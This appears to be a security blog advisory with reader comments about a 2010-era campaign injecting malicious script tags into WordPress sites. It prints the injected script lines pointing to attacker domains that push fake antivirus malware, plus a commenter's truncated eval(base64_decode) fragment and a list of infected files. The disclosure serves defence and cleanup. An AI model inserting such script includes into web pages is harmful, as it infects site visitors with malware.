Update 1: It seems that this attack is limited to only Bluehost and Dreamhost, not GoDaddy like in the previous times.
Update 2: This script should fix/clean an infected site: site fix.php
Update 3: Attackers are using nowisisdudescars.com and onlineisdudescars.com as well.

We’re tracking another series of attacks affecting many web sites (WordPress seems to be the target application so far). This time they’re using whereisdudescars.com as the attacking site and adding the following javascript to the web sites:
<script src=" http://whereisdudescars.com/js2.php"></script>
<script src=" http://nowisisdudescars.com/js.php
This code then loads another javascript from http://www4.realprotection36.co.cc attempting to push the “Fake Anti virus” virus to the visitor of the site.
What is interesting is the people behind this attack. Do you remember the losotrana attack amongst the various others we’ve discussed in the past few months? Well, the people involved in this one are the same. Check out the WHOIS contact info for whereisdudescars.com:
Domain name: whereisdudescars.com
Registrant Contact:
HardSoft, inc
Hilary Kneber hilarykneber@yahoo.com
7569468 fax: 7569468
29/2 Sun street. Montey 29
Virginia NA 3947
us
It’s the same hilarykneber@yahoo.com that registered losotrana.com, holasionweb.com and others. We’re still researching the exploit vector, and we’ll post more details when we have them.
If you’re having difficulties getting your site cleaned up, send us an email to contact@sucuri.net or visit our site: sucuri.net. We can get your sites clean up right away.








13 comments
Magnitude and Method? Brute force on poorly secured individual blogs? Other? You know these scum bags target amateur web sites with zero security and exploitable holes all over the place these days. Easy way to make things go viral.
Got hacked can't wait for the fix !
Please find a fix!
This is the second time that some of my Bluehost sites have been hacked this way. What can I do to better secure my accounts or WordPress and other PHP based applications to prevent this in the future?
My take is develop and maintain that backup plan. That's the best insurance you can provide yourself. In many cases the worst that can happen is you might have to go back on line with just a few days comments sacrificed. These attacks on hosts are a real pain. But since not a lot of people can afford dedicated server space with exceptional security in place and intrusion monitoring developing a regular backup plan is wise. Although I am not with Blue Host or Dream Host, from experience I learned this is the time to seriously pay attention, follow events and instructions, and try to remain cool. Your host may have to employ some "dramatic efforts" and counter measures for a bit to get things under control.
The site-fix.php didn't work for me. Is there another fix out there yet?
Seems to have been added through some php code. Searched the files and found code with “eval(base64_decode(“Gd6ZGVjbTgxMjg4NUE1M0RB…” etc… greping all the files in the website yielded these files infected. Curious that none of those files/folders had write permissions. I wonder how they got the code into this wordpress install… dun dun dun.
./blog/wp-config.php
./blog/wp-content/themes/default/index.php
./blog/wp-content/themes/default/images/header-img.php
./blog/wp-content/themes/default/footer.php
./blog/wp-content/themes/default/archive.php
./blog/wp-content/themes/default/single.php
./blog/wp-content/themes/default/comments.php
./blog/wp-content/themes/default/page.php
./blog/wp-content/themes/default/archives.php
./blog/wp-content/themes/default/comments-popup.php
./blog/wp-content/themes/default/search.php
./blog/wp-content/themes/default/sidebar.php
./blog/wp-content/themes/default/image.php
./blog/wp-content/themes/default/404.php
./blog/wp-content/themes/default/functions.php
./blog/wp-content/themes/default/header.php
./blog/wp-content/themes/default/links.php
./blog/wp-content/themes/classic/index.php
./blog/wp-content/themes/classic/footer.php
./blog/wp-content/themes/classic/comments.php
./blog/wp-content/themes/classic/comments-popup.php
./blog/wp-content/themes/classic/sidebar.php
./blog/wp-content/themes/classic/functions.php
./blog/wp-content/themes/classic/header.php
./blog/wp-content/plugins/adsense-now/admin.php
./blog/wp-content/plugins/adsense-now/adsense-now.php
Comments are closed.